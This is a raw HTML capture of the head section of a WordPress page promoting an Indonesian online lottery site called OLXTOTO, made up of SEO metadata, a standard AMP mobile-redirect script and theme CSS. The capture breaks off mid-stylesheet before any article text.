

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-tadu-raya/
body_size: 22703
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/diddy-rascals.com\/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-tadu-raya\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Oswald:400,700|Open+Sans:400,700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO : Bandar Togel Toto Macau Dapat dipercaya 2022 Tadu Raya - Diddyrascals</title>
	<link rel="canonical" href="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-tadu-raya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Toto Macau Dapat dipercaya 2022 Tadu Raya - Diddyrascals" />
	<meta property="og:description" content="Bandar togel toto macau pasti udah jadi alternatif banyak orang-orang maka memutuskan buat dapat masuk dan main didalamnya." />
	<meta property="og:url" content="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-tadu-raya/" />
	<meta property="og:site_name" content="Diddyrascals" />
	<meta property="article:published_time" content="2023-01-16T10:05:34+00:00" />
	<meta property="og:image" content="https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-tadu-raya/#article","isPartOf":{"@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-tadu-raya/"},"author":{"name":"admin","@id":"https://diddy-rascals.com/#/schema/person/2b05440f167653865bda3b28375b2122"},"headline":"OLXTOTO : Bandar Togel Toto Macau Dapat dipercaya 2022 Tadu Raya","datePublished":"2023-01-16T10:05:34+00:00","mainEntityOfPage":{"@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-tadu-raya/"},"wordCount":1923,"commentCount":0,"image":{"@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-tadu-raya/#primaryimage"},"thumbnailUrl":"https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi olxtoto"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-tadu-raya/","url":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-tadu-raya/","name":"OLXTOTO : Bandar Togel Toto Macau Dapat dipercaya 2022 Tadu Raya - Diddyrascals","isPartOf":{"@id":"https://diddy-rascals.com/#website"},"primaryImageOfPage":{"@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-tadu-raya/#primaryimage"},"image":{"@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-tadu-raya/#primaryimage"},"thumbnailUrl":"https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-16T10:05:34+00:00","author":{"@id":"https://diddy-rascals.com/#/schema/person/2b05440f167653865bda3b28375b2122"},"breadcrumb":{"@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-tadu-raya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-tadu-raya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-tadu-raya/#primaryimage","url":"https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-tadu-raya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diddy-rascals.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Toto Macau Dapat dipercaya 2022 Tadu Raya"}]},{"@type":"WebSite","@id":"https://diddy-rascals.com/#website","url":"https://diddy-rascals.com/","name":"Diddyrascals","description":"Strategi Terbaik untuk Menang di Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diddy-rascals.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://diddy-rascals.com/#/schema/person/2b05440f167653865bda3b28375b2122","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://diddy-rascals.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8c0b31ca6edb15709694f28f2de26cf4c6d596e35a3188421bc1d3e4caba3b7e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8c0b31ca6edb15709694f28f2de26cf4c6d596e35a3188421bc1d3e4caba3b7e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://diddy-rascals.com"],"url":"https://diddy-rascals.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Diddyrascals &raquo; Feed" href="https://diddy-rascals.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diddy-rascals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiddy-rascals.com%2Folxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-tadu-raya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diddy-rascals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiddy-rascals.com%2Folxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-tadu-raya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://diddy-rascals.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://diddy-rascals.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://diddy-rascals.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://diddy-rascals.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://diddy-rascals.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://diddy-rascals.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://diddy-rascals.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 